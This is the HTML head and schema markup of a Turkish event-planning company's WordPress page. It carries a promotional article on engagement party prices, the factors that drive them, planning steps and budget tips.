<link rel='stylesheet' id='blocksy-ext-mega-menu-styles-css' href='https://aliskanorganizasyon.com/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.min.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='blocksy-ext-shortcuts-styles-css' href='https://aliskanorganizasyon.com/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/shortcuts/static/bundle/main.min.css?ver=2.1.21' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-0b572835-0bd7-4184-95a3-b4737b8419a0) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1763074634' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1763074634' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://aliskanorganizasyon.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1763074634' media='all' />
<script src="https://aliskanorganizasyon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aliskanorganizasyon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WF7TNQMS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aliskanorganizasyon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF7TNQMS");
</script>
<link rel="https://api.w.org/" href="https://aliskanorganizasyon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aliskanorganizasyon.com/wp-json/wp/v2/posts/27296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aliskanorganizasyon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aliskanorganizasyon.com/?p=27296' />
<meta name="generator" content="Site Kit by Google 1.165.0" /><noscript><link rel='stylesheet' href='https://aliskanorganizasyon.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<meta name="generator" content="Elementor 3.33.0; settings: css_print_method-internal, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.52 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#ana-sayfa","name":"Ana Sayfa","url":"https:\/\/aliskanorganizasyon.com\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#hizmetlerimiz","name":"Hizmetlerimiz","url":"https:\/\/aliskanorganizasyon.com\/hizmetlerimiz\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#organizasyonlar","name":"ORGAN\u0130ZASYONLAR","url":"https:\/\/aliskanorganizasyon.com\/organizasyonlar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#dogum-gunu-organizasyonu","name":"Do\u011fum G\u00fcn\u00fc Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/dogum-gunu-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#nisan-organizasyonu","name":"Ni\u015fan Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#kina-organizasyonu","name":"K\u0131na Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/kina-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#sunnet-organizasyonu","name":"S\u00fcnnet Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/sunnet-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#dijital-baski","name":"Dijital Bask\u0131","url":"https:\/\/aliskanorganizasyon.com\/dijital-baski\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#masa-sandalye-kiralama","name":"Masa Sandalye Kiralama","url":"https:\/\/aliskanorganizasyon.com\/masa-sandalye-kiralama\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#piknik-organizasyonu","name":"Piknik Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/piknik-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#parti-organizasyonu","name":"Parti Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/parti-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#evlilik-teklifi-organizasyonu","name":"Evlilik Teklifi Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/evlilik-teklifi-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#nikah-organizasyonu","name":"Nikah Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/nikah-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#dugun-organizasyonu","name":"D\u00fc\u011f\u00fcn Organizasyonu","url":"https:\/\/aliskanorganizasyon.com\/dugun-organizasyonu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#animasyonlar","name":"AN\u0130MASYONLAR","url":"https:\/\/aliskanorganizasyon.com\/animasyonlar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#bubble-show","name":"Bubble Show","url":"https:\/\/aliskanorganizasyon.com\/bubble-show\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#palyaco-kiralama","name":"Palya\u00e7o Kiralama","url":"https:\/\/aliskanorganizasyon.com\/palyaco-kiralama\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#sihirbaz-kiralama","name":"Sihirbaz Kiralama","url":"https:\/\/aliskanorganizasyon.com\/sihirbaz-kiralama\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#sirk-gosterisi","name":"Sirk G\u00f6sterisi","url":"https:\/\/aliskanorganizasyon.com\/sirk-gosterisi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#unicycle-tek-teker-gosterisi","name":"Unicycle Tek Teker G\u00f6sterisi","url":"https:\/\/aliskanorganizasyon.com\/unicycle-tek-teker-gosterisi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#bilim-deneyleri","name":"Bilim Deneyleri","url":"https:\/\/aliskanorganizasyon.com\/bilim-deneyleri\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#tahta-bacak","name":"Tahta Bacak","url":"https:\/\/aliskanorganizasyon.com\/tahta-bacak\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#canli-muzik-bando-ekibi","name":"Canl\u0131 M\u00fczik Bando Ekibi","url":"https:\/\/aliskanorganizasyon.com\/canli-muzik-bando-ekibi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#sisme-oyun-parki","name":"\u015ei\u015fme Oyun Park\u0131","url":"https:\/\/aliskanorganizasyon.com\/sisme-oyun-parki\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#fotograf-ve-video-cekimi","name":"Foto\u011fraf ve Video \u00c7ekimi","url":"https:\/\/aliskanorganizasyon.com\/fotograf-ve-video-cekimi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#balon-susleme","name":"Balon S\u00fcsleme","url":"https:\/\/aliskanorganizasyon.com\/balon-susleme\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#cocuk-tiyatrosu-oyunlari","name":"\u00c7ocuk Tiyatrosu Oyunlar\u0131","url":"https:\/\/aliskanorganizasyon.com\/cocuk-tiyatrosu-oyunlari\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#jonglor-gosterisi","name":"Jongl\u00f6r G\u00f6sterisi","url":"https:\/\/aliskanorganizasyon.com\/jonglor-gosterisi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#fiyatlarimiz","name":"Fiyatlar\u0131m\u0131z","url":"https:\/\/aliskanorganizasyon.com\/fiyatlarimiz\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#referanslar","name":"Referanslar","url":"https:\/\/aliskanorganizasyon.com\/referanslar\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#sosyal-medya","name":"Sosyal Medya","url":"https:\/\/aliskanorganizasyon.com\/sosyal-medya\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#organizasyon-galeri","name":"Organizasyon Galeri","url":"https:\/\/aliskanorganizasyon.com\/organizasyon-galeri\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#animasyon-galeri","name":"Animasyon Galeri","url":"https:\/\/aliskanorganizasyon.com\/animasyon-galeri\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#blog","name":"Blog","url":"https:\/\/aliskanorganizasyon.com\/blog\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/aliskanorganizasyon.com\/#iletisim","name":"\u0130leti\u015fim","url":"https:\/\/aliskanorganizasyon.com\/iletisim\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/aliskanorganizasyon.com","name":"Al\u0131\u015fkan Organizasyon"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/","name":"Ni\u015fan Organizasyonu Fiyatlar\u0131 - Al\u0131\u015fkan Organizasyon"}}]},

{"@context":"https:\/\/schema.org\/","@type":"VideoObject","@id":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/#videoobject","url":"https:\/\/aliskanorganizasyon.com\/nisan-organizasyonu-fiyatlari\/","headline":"Ni\u015fan Organizasyonu Fiyatlar\u0131 - Al\u0131\u015fkan Organizasyon","datePublished":"2023-07-29T13:00:00+03:00","dateModified":"2025-08-18T20:12:43+03:00","description":"Ni\u015fan organizasyonu fiyatlar\u0131, pek \u00e7ok farkl\u0131 fakt\u00f6re g\u00f6re de\u011fi\u015fiklik g\u00f6sterir. Peki, ni\u015fan organizasyon fiyat\u0131 nelerden etkilenir? \u0130\u015fte detaylar.","transcript":"Ni\u015fan organizasyonu, hayat\u0131n\u0131z\u0131n en \u00f6zel anlar\u0131ndan biri olan ni\u015fan t\u00f6reninizde sevdiklerinizle bir araya gelerek duygusal ve e\u011flenceli anlar ya\u015faman\u0131z\u0131 sa\u011flayan \u00f6nemli bir etkinliktir. Bu \u00f6zel g\u00fcn\u00fc unutulmaz k\u0131lmak i\u00e7in do\u011fru bir organizasyon planlamas\u0131 ve uygun fiyat se\u00e7enekleri olduk\u00e7a \u00f6nemlidir. Ni\u015fan organizasyonu fiyatlar\u0131, tercih edilen hizmetler ve organizasyonun detaylar\u0131na g\u00f6re de\u011fi\u015fiklik g\u00f6sterebilir. Bu makalede, ni\u015fan organizasyonu fiyatlar\u0131 konusunda size kapsaml\u0131 bir rehber sunacak ve hayalinizdeki ni\u015fan t\u00f6renini ger\u00e7ekle\u015ftirmek i\u00e7in neler yapman\u0131z gerekti\u011fini anlataca\u011f\u0131z.    Ni\u015fan Organizasyonu Nedir?    Ni\u015fan organizasyonu, evlilik yolunda at\u0131lan en \u00f6nemli ad\u0131mlardan biridir. Sevgililerin ni\u015fan t\u00f6reni d\u00fczenleyerek birbirlerine olan ba\u011fl\u0131l\u0131klar\u0131n\u0131 ve evlilik karar\u0131n\u0131 duyurduklar\u0131 etkinliktir. Ni\u015fan organizasyonu, yak\u0131n \u00e7evre ve aile \u00fcyeleriyle bir araya gelme f\u0131rsat\u0131 sunar ve unutulmaz an\u0131lar biriktirir. Bu \u00f6zel etkinlik, \u00e7iftlerin birbirine olan sevgi ve ba\u011fl\u0131l\u0131klar\u0131n\u0131 kutlad\u0131klar\u0131 ve gelece\u011fe dair umutlar\u0131n\u0131 peki\u015ftirdikleri bir ad\u0131md\u0131r.    Ni\u015fan Organizasyonu Fiyatlar\u0131n\u0131 Etkileyen Fakt\u00f6rler    Ni\u015fan organizasyonu fiyatlar\u0131, \u00e7e\u015fitli fakt\u00f6rlere ba\u011fl\u0131 olarak de\u011fi\u015fkenlik g\u00f6sterir. Bu fakt\u00f6rlerin bilin\u00e7li bir \u015fekilde de\u011ferlendirilmesi, uygun fiyatl\u0131 ve unutulmaz bir ni\u015fan organizasyonu d\u00fczenlemenin anahtar\u0131d\u0131r. \u0130\u015fte ni\u015fan organizasyonu fiyatlar\u0131n\u0131 etkileyen temel fakt\u00f6rler:    Davetli Say\u0131s\u0131    Ni\u015fan organizasyonunda davetli say\u0131s\u0131, organizasyonun b\u00fct\u00e7esi \u00fczerinde belirleyici bir etkiye sahiptir. Davetli listesi olu\u015fturulurken yak\u0131n akraba, dostlar ve \u00f6nemli ki\u015filerin davet edilmesi \u00f6nemlidir. Davetli say\u0131s\u0131n\u0131 belirlerken b\u00fct\u00e7enizi zorlamayacak ve unutulmaz anlar ya\u015fatacak bir denge sa\u011flamak \u00f6nemlidir.    Mekan Se\u00e7imi ve Dekorasyon    Ni\u015fan organizasyonunun yap\u0131laca\u011f\u0131 mekan se\u00e7imi ve dekorasyonu, fiyatlar\u0131 do\u011frudan etkileyen unsurlard\u0131r. L\u00fcks ve b\u00fcy\u00fck mekanlar genellikle daha y\u00fcksek maliyetlere sahip olabilirken, daha sade ve \u015f\u0131k mekanlar b\u00fct\u00e7e dostu se\u00e7enekler sunabilir. Dekorasyon da organizasyonun ambiyans\u0131n\u0131 olu\u015fturdu\u011fu i\u00e7in fiyatlar \u00fczerinde etkili olabilir.    Yiyecek ve \u0130\u00e7ecek Hizmetleri    Ni\u015fan organizasyonlar\u0131nda sunulan yiyecek ve i\u00e7ecekler, davetlilerin keyifli zaman ge\u00e7irmesini sa\u011flayan \u00f6nemli bir detayd\u0131r. Men\u00fc se\u00e7enekleri, yiyecek \u00e7e\u015fitlili\u011fi ve i\u00e7eceklerin kalitesi fiyatlar\u0131 belirlemede etkili olur. \u00c7iftler, men\u00fc se\u00e7eneklerini iyi bir \u015fekilde de\u011ferlendirerek b\u00fct\u00e7eye uygun se\u00e7imler yapabilirler.    Foto\u011fraf ve Video \u00c7ekimi    Ni\u015fan organizasyonunun unutulmaz an\u0131larla \u00f6l\u00fcms\u00fczle\u015ftirilmesi i\u00e7in profesyonel foto\u011fraf ve video hizmetleri tercih edilir. Foto\u011fraf ve video kalitesi, \u00e7ekim s\u00fcresi ve ekipmanlar organizasyonun maliyetini etkileyen fakt\u00f6rler aras\u0131ndad\u0131r. \u00c7iftler, bu konuda profesyonel ve kaliteli hizmet sunan Al\u0131\u015fkan organizasyon ile g\u00f6r\u00fc\u015ferek b\u00fct\u00e7elerine uygun se\u00e7imler yapabilirler.    M\u00fczik ve E\u011flence    Ni\u015fan organizasyonunun e\u011flencesi i\u00e7in m\u00fczik ve e\u011flence se\u00e7enekleri \u00f6nemlidir. Canl\u0131 m\u00fczik performanslar\u0131 veya DJ tercihi, organizasyonun atmosferini olu\u015fturur ve fiyatlar\u0131 etkileyen bir unsurdur. M\u00fczik ve e\u011flence se\u00e7enekleri \u00e7iftlerin zevklerine ve organizasyon temas\u0131na uygun olarak belirlenmelidir.    Organizasyon S\u00fcresi    Ni\u015fan organizasyonunun s\u00fcresi de fiyatlar \u00fczerinde etkili olabilir. Organizasyonun ne kadar s\u00fcrece\u011fi, hizmetlerin ve mekan\u0131n fiyatlar\u0131n\u0131 belirleyebilir. Uzun s\u00fcreli organizasyonlar, do\u011fal olarak daha y\u00fcksek maliyetlere sahip olabilir. Bu nedenle \u00e7iftler, b\u00fct\u00e7elerine uygun bir organizasyon s\u00fcresi belirlemelidirler.    Geleneksel ve Modern Ni\u015fan Organizasyonu Tercihleri    Geleneksel ve Modern Ni\u015fan Organizasyonu Tercihleri    Ni\u015fan organizasyonlar\u0131, \u00e7iftlerin tercihlerine ve zevklerine g\u00f6re geleneksel veya modern tarzlarda d\u00fczenlenebilir. Geleneksel ni\u015fan organizasyonlar\u0131, klasik rit\u00fceller ve adetlere g\u00f6re planlan\u0131rken, modern ni\u015fan organizasyonlar\u0131 daha yarat\u0131c\u0131 ve farkl\u0131 detaylarla tasarlanabilir. Her iki tarzda da \u00f6ncelikli ama\u00e7, \u00e7iftlerin mutluluklar\u0131na tan\u0131kl\u0131k edecek bir etkinlik olu\u015fturmakt\u0131r.    Geleneksel ni\u015fan organizasyonlar\u0131 genellikle aileler aras\u0131nda yap\u0131lan bir kutlamad\u0131r. Dini rit\u00fceller ve geleneksel adetler \u00e7er\u00e7evesinde ger\u00e7ekle\u015fen bu organizasyonlar, \u00e7iftlerin aileleriyle bir araya gelerek evlilik yolundaki ilk ad\u0131m\u0131 atmas\u0131 anlam\u0131na gelir. Ni\u015fan y\u00fcz\u00fcklerinin de\u011fi\u015ftirilmesi ve \u00e7iftlerin ni\u015fan s\u00f6zle\u015fmesini imzalamas\u0131 gibi rit\u00fceller geleneksel ni\u015fanlarda yer alabilir. Bu tarz organizasyonlarda mekan ve dekorasyon genellikle daha sade ve zarif olabilir.    \u00d6te yandan, modern ni\u015fan organizasyonlar\u0131 daha e\u011flenceli ve yarat\u0131c\u0131 bir yakla\u015f\u0131m benimser. \u00d6zg\u00fcn tema se\u00e7imleri, renkli dekorasyonlar ve farkl\u0131 etkinliklerle dolu olan modern ni\u015fanlar, gen\u00e7 \u00e7iftlerin ve arkada\u015flar\u0131n\u0131n tercihi olabilir. Dans g\u00f6sterileri, interaktif oyunlar ve \u00f6zel performanslar gibi detaylar modern ni\u015fan organizasyonlar\u0131n\u0131 renklendirebilir.    Her iki tarzda da \u00f6nemli olan, \u00e7iftlerin ki\u015fisel zevkleri ve karakterleri do\u011frultusunda organizasyonlar\u0131n\u0131 \u015fekillendirebilmeleridir. Geleneksel ni\u015fan organizasyonlar\u0131, ailelerin ve b\u00fcy\u00fcklerin kat\u0131l\u0131m\u0131n\u0131 \u00f6nemseyenler i\u00e7in anlaml\u0131 olabilirken, modern ni\u015fan organizasyonlar\u0131 daha dinamik ve e\u011flenceli bir etkinlik arayanlar i\u00e7in ideal bir tercih olabilir.    Ni\u015fan Organizasyonu Planlama A\u015famalar\u0131    Unutulmaz bir ni\u015fan organizasyonu i\u00e7in titiz bir planlama yapmak \u00f6nemlidir. Ni\u015fan organizasyonu planlamas\u0131 a\u015fa\u011f\u0131daki ad\u0131mlarla ba\u015far\u0131yla ger\u00e7ekle\u015ftirilebilir:    Tarih Belirleme    Ni\u015fan organizasyonu tarihi, \u00e7iftlerin uygun olduklar\u0131 ve sevdikleriyle payla\u015fmak istedikleri bir d\u00f6nemde olmal\u0131d\u0131r. Tarih belirlenirken \u00f6nceden rezervasyon yapmak, istenilen mekan ve hizmetlerin m\u00fcsait olmas\u0131n\u0131 sa\u011flar.    Mekan ve Tema Se\u00e7imi    Ni\u015fan organizasyonu i\u00e7in uygun bir mekan se\u00e7imi, atmosferin ve etkinli\u011fin genel havas\u0131n\u0131n olu\u015fmas\u0131n\u0131 sa\u011flar. Se\u00e7ilen mekana uygun bir tema belirlemek, organizasyona e\u015fsiz bir dokunu\u015f katar.    Davetli Listesi Olu\u015fturma    Davetli listesi, ni\u015fan organizasyonunun b\u00fcy\u00fckl\u00fc\u011f\u00fcn\u00fc ve b\u00fct\u00e7esini belirleyen \u00f6nemli bir fakt\u00f6rd\u00fcr. Yak\u0131n akraba, arkada\u015flar ve i\u015f \u00e7evresinden davetlilerle bir liste olu\u015fturmak, organizasyonun kapsam\u0131n\u0131 netle\u015ftirir.    Davetiyeler ve Di\u011fer Detaylar    Davetiyeler, organizasyonun ilk izlenimi ve temas\u0131n\u0131 yans\u0131tan \u00f6nemli detaylard\u0131r. Davetiye tasar\u0131m\u0131, tema ve renklere uygun olarak se\u00e7ilmelidir. Ayr\u0131ca di\u011fer detaylar, davetlileri bilgilendiren ve organizasyonun ak\u0131\u015f\u0131n\u0131 d\u00fczenleyen \u00f6nemli unsurlard\u0131r.    Yiyecek ve \u0130\u00e7ecek Men\u00fcs\u00fc    Ni\u015fan organizasyonunda sunulacak yiyecek ve i\u00e7ecekler, davetlilerin keyifli zaman ge\u00e7irmesini sa\u011flayan unsurlard\u0131r. Men\u00fc se\u00e7imi \u00e7iftlerin zevkine ve davetli say\u0131s\u0131na g\u00f6re belirlenmelidir.    Dekorasyon ve \u00c7i\u00e7ek Se\u00e7imi    Mekan\u0131n atmosferini olu\u015fturan dekorasyon ve \u00e7i\u00e7ek se\u00e7imi, organizasyonun ambiyans\u0131n\u0131 belirleyen \u00f6nemli detaylard\u0131r. Se\u00e7ilen temaya uygun s\u00fcslemeler ve \u00e7i\u00e7ek aranjmanlar\u0131, g\u00f6rsel a\u00e7\u0131dan etkileyici bir etkinlik yarat\u0131r.    Foto\u011fraf ve Video Hizmetleri    Ni\u015fan organizasyonunun \u00f6l\u00fcms\u00fcz an\u0131larla dolu olmas\u0131 i\u00e7in profesyonel foto\u011fraf ve video hizmetleri tercih edilmelidir. \u00c7iftlerin en \u00f6zel anlar\u0131 ve duygusal anlar, kaliteli foto\u011fraf ve videolarla \u00f6l\u00fcms\u00fczle\u015ftirilir.    M\u00fczik ve E\u011flence Planlamas\u0131    Ni\u015fan organizasyonunda sunulacak m\u00fczik ve e\u011flence se\u00e7enekleri, davetlilerin keyifli vakit ge\u00e7irmesini sa\u011flar. Canl\u0131 m\u00fczik, DJ performans\u0131 veya \u00f6zel e\u011flence g\u00f6sterileri, organizasyonun e\u011flencesine katk\u0131da bulunur.    Hediyelik ve Hat\u0131ra Se\u00e7imi    Ni\u015fan organizasyonu i\u00e7in d\u00fc\u015f\u00fcn\u00fclen hediye ve hat\u0131ra se\u00e7imleri, davetlilere te\u015fekk\u00fcr ve an\u0131 olarak kalacak \u00f6zel detaylard\u0131r. Ki\u015fiselle\u015ftirilmi\u015f hediyeler, organizasyonun anlam\u0131n\u0131 peki\u015ftirir.    B\u00fct\u00e7e Dostu Ni\u015fan Organizasyonu \u0130pu\u00e7lar\u0131    Ni\u015fan organizasyonu fiyatlar\u0131n\u0131 dengelemek i\u00e7in b\u00fct\u00e7e dostu y\u00f6ntemler ve ipu\u00e7lar\u0131 kullan\u0131labilir. A\u015fa\u011f\u0131da, uygun fiyatl\u0131 bir ni\u015fan organizasyonu i\u00e7in faydal\u0131 olabilecek baz\u0131 ipu\u00e7lar\u0131 bulunmaktad\u0131r:    Basit ve \u015e\u0131k Dekorasyon Alternatifleri    Pahal\u0131 dekorasyonlar yerine basit ve \u015f\u0131k dekorasyon alternatifleri d\u00fc\u015f\u00fcn\u00fclebilir. I\u015f\u0131kland\u0131rma ve do\u011fal s\u00fcslemelerle mekan\u0131n atmosferi kolayca olu\u015fturulabilir.    Self-Servis veya Set Men\u00fc Se\u00e7enekleri    Davetlilerin be\u011fenisine sunulacak self-servis veya set men\u00fc se\u00e7enekleri, yiyecek ve i\u00e7ecek masraflar\u0131n\u0131 dengelemeye yard\u0131mc\u0131 olabilir.    Mevsime Uygun \u00c7i\u00e7ek ve S\u00fcslemeler    Mevsime uygun \u00e7i\u00e7ek ve s\u00fcslemeler tercih ederek taze ve uygun fiyatl\u0131 alternatiflerle organizasyonunuzu renklendirebilirsiniz.    Dijital Davetiyelerin Avantajlar\u0131    Geleneksel davetiyeler yerine dijital davetiyeler kullanmak, hem maliyeti d\u00fc\u015f\u00fcr\u00fcr hem de \u00e7evre dostu bir se\u00e7enek sunar.    Al\u0131\u015fkan Organizasyon Firmas\u0131n\u0131n Rol\u00fc    Al\u0131\u015fkan Organizasyon    Ni\u015fan organizasyonunda profesyonel bir organizasyon firmas\u0131yla \u00e7al\u0131\u015fmak, etkinli\u011fin ba\u015far\u0131l\u0131 bir \u015fekilde ilerlemesini sa\u011flar. Al\u0131\u015fkan organizasyon olarak sundu\u011fumuz baz\u0131 avantajlar \u015funlard\u0131r:    Uzman Planlama ve Koordinasyon    Al\u0131\u015fkan organizasyon firmas\u0131, deneyimli ekipleri sayesinde etkinli\u011fin planlanmas\u0131 ve koordinasyonunu \u00fcstlenir. Bu sayede organizasyonunuzun her detay\u0131 d\u00fczenli ve sorunsuz bir \u015fekilde ger\u00e7ekle\u015ftirilir.    Taleplerin Ki\u015fiselle\u015ftirilmesi    Al\u0131\u015fkan organizasyon firmas\u0131, \u00e7iftlerin \u00f6zel taleplerini dinler ve organizasyonu onlar\u0131n hayal etti\u011fi \u015fekilde ki\u015fiselle\u015ftirir. B\u00f6ylece unutulmaz bir etkinlik ya\u015famalar\u0131 sa\u011flan\u0131r.    Sorunsuz ve Stres-Free Organizasyon    Al\u0131\u015fkan organizasyon firmas\u0131, organizasyon s\u00fcrecini ba\u015ftan sona y\u00f6netir ve \u00e7iftleri stres ve zahmetten uzak tutar. Bu sayede \u00e7iftler, \u00f6zel g\u00fcnlerinin tad\u0131n\u0131 \u00e7\u0131karabilir.    Ni\u015fan Organizasyonu Fiyatlar\u0131 Hakk\u0131nda Do\u011fru Bilinen Yanl\u0131\u015flar    Ni\u015fan organizasyonu fiyatlar\u0131 hakk\u0131nda baz\u0131 yanl\u0131\u015f bilgilendirmeler ve alg\u0131lar vard\u0131r. Bu yanl\u0131\u015flardan baz\u0131lar\u0131 \u015funlard\u0131r:    Organizasyonun Pahal\u0131 Olmas\u0131 Gerekir Mi?    Ni\u015fan organizasyonlar\u0131, b\u00fcy\u00fck bir b\u00fct\u00e7eye sahip olmak zorunda de\u011fildir. B\u00fct\u00e7enize uygun se\u00e7enekler ve alternatiflerle de unutulmaz bir etkinlik d\u00fczenleyebilirsiniz.    B\u00fct\u00e7enin Esnek Olmas\u0131    Organizasyon planlamas\u0131 yaparken b\u00fct\u00e7enizin esnek olmas\u0131n\u0131 sa\u011flamak \u00f6nemlidir. Beklenmedik masraflar veya ekstra talepler i\u00e7in haz\u0131rl\u0131kl\u0131 olmak organizasyonun ak\u0131\u015f\u0131n\u0131 kolayla\u015ft\u0131r\u0131r.    Hizmet Kalitesi ve Memnuniyeti    D\u00fc\u015f\u00fck fiyatl\u0131 bir organizasyon se\u00e7mek, hizmet kalitesinden veya memnuniyetinizden \u00f6d\u00fcn vermeniz anlam\u0131na gelmez. Kaliteli hizmetleri uygun fiyatlarla bulabilmek m\u00fcmk\u00fcnd\u00fcr.    Ni\u015fan Organizasyonunda S\u0131k Yap\u0131lan Hatalar    Ni\u015fan organizasyonu planlarken, baz\u0131 yayg\u0131n hatalardan ka\u00e7\u0131nmak \u00f6nemlidir. A\u015fa\u011f\u0131da, s\u0131k 